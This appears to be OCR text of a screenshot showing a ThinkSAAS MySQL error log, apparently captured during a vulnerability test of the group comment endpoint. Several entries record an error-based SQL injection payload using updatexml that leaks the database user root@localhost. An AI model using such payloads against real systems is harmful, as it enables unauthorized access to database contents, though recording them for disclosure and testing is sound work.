 localhost//thinksaas/tslogs/20150316-mysql-error.txt
Google <Ctrl+
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
','1426477258')' at line 1
REQUEST_URI://thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :11:41:29
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('0','0','
&lt;p&gt;111111111111111111')&lt;/p&gt;
','1426477289')
ERROR:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
','1426477289')' at line 1
REQUEST_URI://thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :21:25:39
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('33','5',
&lt;p&gt;123'or updatexml(1,concat(0x7e,(user())),0) or ' --&lt;/p&gt;
','1426512339')
ERROR:XPATH syntax error: '~root@localhost'
REQUEST_URI:/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------
TIME:2015-03-16 :21:26:10
SQL:insert into ts_group_topic_comment (`referid`,`topicid`,`userid`,`content`,`addtime`) values ('33','5',
&lt;p&gt;123'or updatexml(1,concat(0x7e,(user())),0) or ' --&lt;/p&gt;
','1426512370')
ERROR:XPATH syntax error: '~root@localhost'
REQUEST_URI:/thinksaas/index.php?app=group&ac=do&ts=recomment
--------------------------------------